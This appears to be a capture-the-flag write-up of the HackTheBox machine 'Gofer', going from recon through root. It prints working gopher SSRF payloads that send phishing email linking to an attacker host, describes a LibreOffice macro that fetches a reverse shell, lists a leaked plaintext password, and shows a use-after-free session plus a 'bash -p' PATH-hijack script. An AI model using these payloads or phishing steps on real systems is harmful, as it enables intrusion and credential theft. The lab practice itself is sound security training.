Gofer is a very nice, hard box on HackTheBox. It starts with a verb tampering attack on a custom proxy to bypass access control, then a phishing attack on a local user using LibreOffice macro. Privesc to root is through a use-after-free (UAF) vulnerability on a custom binary.
Info

Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.80 scan initiated Tue Aug 29 10:10:29 2023 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.225
Nmap scan report for 10.10.11.225
Host is up (0.50s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
25/tcp filtered smtp
80/tcp open http Apache httpd 2.4.56
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to http://gofer.htb/
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: Host: gofer.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| nbstat: NetBIOS name: GOFER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| GOFER<00> Flags: <unique><active>
| GOFER<03> Flags: <unique><active>
| GOFER<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-08-29T09:11:40
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 29 10:11:54 2023 -- 1 IP address (1 host up) scanned in 84.87 seconds
Web
A site for web developers;

Teams section showed potential users;
- Jeff Davis
- Jocelyn Hudson
- Tom Buckley
- Amanda Blake
Subdomain bruteforce got a hit;


Going to the domain, I got a login prompt;
SMB
NMAP discovered SMB (Samba) running on the box. Testing it for null authentication with smbmap, I got a list of shares;

We have a read access to the share named shares. I was able to connect using smbclient, and download a file;

The mail file contains an email from jdavis@gofer.htb (Jeff Davis) to tbuckley@gofer.htb (Tom Buckley);
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
From jdavis@gofer.htb Fri Oct 28 20:29:30 2022
Return-Path: <jdavis@gofer.htb>
X-Original-To: tbuckley@gofer.htb
Delivered-To: tbuckley@gofer.htb
Received: from gofer.htb (localhost [127.0.0.1])
by gofer.htb (Postfix) with SMTP id C8F7461827
for <tbuckley@gofer.htb>; Fri, 28 Oct 2022 20:28:43 +0100 (BST)
Subject:Important to read!
Message-Id: <20221028192857.C8F7461827@gofer.htb>
Date: Fri, 28 Oct 2022 20:28:43 +0100 (BST)
From: jdavis@gofer.htb
Hello guys,
Our dear Jocelyn received another phishing attempt last week and his habit of clicking on links without paying much attention may be problematic one day. That's why from now on, I've decided that important documents will only be sent internally, by mail, which should greatly limit the risks. If possible, use an .odt format, as documents saved in Office Word are not always well interpreted by Libreoffice.
PS: Last thing for Tom; I know you're working on our web proxy but if you could restrict access, it will be more secure until you have finished it. It seems to me that it should be possible to do so via <Limit>
From the team section of the main page, we already know there is a staff named Jocelyn Hudson. From the email address naming convention, we can assume her username is jhudson@gofer.htb. The last part of the email also mentions something about the proxy.gofer.htb domain, and how Tom should use <Limit> to make it more secure.
From the Apache2 docs, <Limit> is basically used to restrict the HTTP methods allowed for a given route in a blacklist approach;



This hints at a possible HTTP verb tampering attack. I started playing around with the request, and got a different response when sending a POST request to /index.php;

Setting a URL and url parameter in the request body gave the same error. Setting url as query/GET parameter afterindex.php worked;

Looks like we have a Server Side Request Forgery (SSRF). Attempting to send request to localhost showed it’s blocked;

Using a HTTP redirector seems to work, but so does the IP address 0.0.0.0;
Foothold

NMAP earlier showed port 25 (SMTP) is filtered. This is interesting because if the proxy supports the gopher protocol, we could use it to interact with the SMTP server as unlike HTTP, gopher does not send any extra data. Testing this, it seems the protocol is supported;


From the leaked email, we were told Jocelyn has a habit of clicking all links sent to her, and that all internal document should be sent in .odt format, which is the format LIbreOffice uses by default. Using this cheatsheet, I crafted a gopher SSRF payload that will send an email to jhudson@gofer.htb (our dear Jocelyn) from jdavis@gofer.htb with a link to http://10.10.16.73/clicked;
1
url=gopher://0.0.0.0:25/xMAIL%20FROM%3Ajdavis%40gofer.htb%250d%250aRCPT%20TO%3Ajhudson%40gofer.htb%250d%250aDATA%250d%250aFrom%3A%20jdavis%40gofer.htb%250d%250aTo%3A%20jhudson%40gofer.htb%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250a%20http%3A%2F%2F10.10.16.73%2Fclicked%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
She clicked :)
So I opened up LibreOffice and create a writer document named payload.odt;
I then go to Tools >> Macros >> Organize Macros >> Basic to create a macro;

I named it payload, and added the following code that will download and execute a reverse shell from my box;

Now we need to register an event that will execute the macro the moment the document is opened. To do that we go to Tools >> Macros >> Organize Macros >> Basic, select our macro, and click the Assign button;

From the lists of events, click on the Open Document event, then click the Macro button and select your macro;

If all went well, you should see something like this;

I then saved the document, host it on a HTTP server on my box, start a listener, and sent a link to it to jhudson@gofer.htb;
1
gopher://0.0.0.0:25/xMAIL%20FROM%3Ajdavis%40gofer.htb%250d%250aRCPT%20TO%3Ajhudson%40gofer.htb%250d%250aDATA%250d%250aFrom%3A%20jdavis%40gofer.htb%250d%250aTo%3A%20jhudson%40gofer.htb%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250a%20http%3A%2F%2F10.10.16.73%2Fpayload.odt%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
It worked, and I got a shell (I had to send the request twice for some reasons);

Got the user.txt in her home dir;

PrivEsc
Can’t check sudo perms because sudo is not even installed on the box. She is a member of group netdev though, but I couldn’t find any interesting files linked to that group;
1
2
3
4
5
6
jhudson@gofer:~$ sudo -l
bash: sudo: command not found
You have mail in /var/mail/jhudson
jhudson@gofer:~$ groups
jhudson netdev
jhudson@gofer:~$
Local filesystem enum found a hash for one of the local users tbuckley;

Started cracking it with john, but it was taking too long, so I moved on. Running pspy on the box picked up a plaintext cred for the same user;

Using the password ooP4dietie3o_hquaeti, I was able to login as tbuckley;

tbuckley is in the dev group. Searching for files linked to this group found a single match, which is a SUID executable;


So I downloaded it to my box and load it up in IDA for some analysis;
=> Option 1 for creating user;

=> The delete user feature does not overwrite the buffer pointer after freeing it, making it vulnerable to use-after-free (UAF) vulnerability;

=> Option 4 used for writing note;

=> Option 8 used for backing up notes;

Notice that the buffer allocated when writing notes is the exact same size of the buffer used to store user’s username and role. Chaining this with the UAF in the delete user implementation, we could easily exploit this and trick the note writing feature into using the user data buffer by;
- Creating a user, which allocates a 40 byte buffer.
- Deleting user, which frees the user buffer, but keep it’s reference.
- Creating a note, which will request 40 bytes from the heap, and will be reassigned the previously freed 40 bytes buffer that’s still being referenced by user buffer pointer.
- Writing an arbitrary role value after 24 bytes padding.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
tbuckley@gofer:/$ notes
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 1
Choose an username: agent47
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 2
Username: agent47
Role: user
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 3
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 4
Write your note:
AAAAAAAAAAAAAAAAAAAAAAAAadmin
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 2
Username: AAAAAAAAAAAAAAAAAAAAAAAAadmin
Role: admin
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice:
As you can see above, we were able to overwrite the role parameter and set it to admin, which should now give us access to the vulnerable notes backup feature. I created a script named tar in /dev/shm with the payload;
1
2
#!/bin/bash
bash -p
I then made it executable and added it to my $PATH variable. I then exploited the UAF and called option 8, which gave me a shell on the box as root;


Summary
- NMAP found port 22, 25 (filtered), 80, and 445
- Found an email in an open samba share
poxy.gofer.htbuses<Limit>for access control, and is vulnerable to HTTP verb tampering.- Exploited an SSRF send link to malicious
.odtfile tojhudson@gofer,htb, which gave me a shell on the box.
- Exploited an SSRF send link to malicious
- Inside the box as
jhudson;pspycaught a plain creds for usertbuckleypassed in acurlcommand.
- Inside the box as
tbuckley;- Exploited a use-after-free (UAF) vulnerability and PATH hijacking to gain code execution as
root.
- Exploited a use-after-free (UAF) vulnerability and PATH hijacking to gain code execution as